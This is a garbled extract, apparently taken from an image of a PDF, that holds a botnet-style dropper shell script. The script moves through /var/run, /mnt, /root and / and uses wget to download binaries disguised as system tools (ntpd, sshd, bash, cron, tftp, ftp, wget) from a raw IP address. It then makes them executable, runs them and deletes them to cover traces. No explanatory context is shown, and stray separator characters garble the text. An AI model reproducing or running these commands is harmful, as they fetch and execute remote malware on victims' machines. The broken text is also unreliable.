 cd /var/run
||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||,
wget http://199.180.134.51/ntpd wget http://199.180.134.51/sshd wget http://199.180.134.51/bash wget http://199.180.134.51/tftp wget http://199.180.134.51/wget wget http://199.180.134.51/cron wget http://199.180.134.51/ftp
;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp
;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./bash ./tftp ./wget ./cron ./ftp
;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf bash rm -rf tftp rm -rf wget rm -rf cron 123
;, ;, ;, ;, ;, ;,
cd /tmp